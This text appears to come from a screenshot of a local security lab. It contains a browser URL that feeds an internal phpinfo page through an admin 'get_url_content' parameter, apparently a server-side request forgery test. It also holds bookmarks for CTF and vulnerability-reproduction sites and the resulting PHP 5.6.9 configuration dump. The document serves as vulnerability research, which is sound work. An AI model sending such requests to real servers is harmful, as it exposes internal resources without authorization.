 http://127.0.0.1/admin.php/Base/get_url_content.html?url=http://127.0.0.1/addons/phpinfo.php
登录
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 复现 Shiro550 漏洞 - ... java 其他 安全 渗透
PHP Version 5.6.9
php
System Windows NT DESKTOP-V4FN2LN 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:
\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring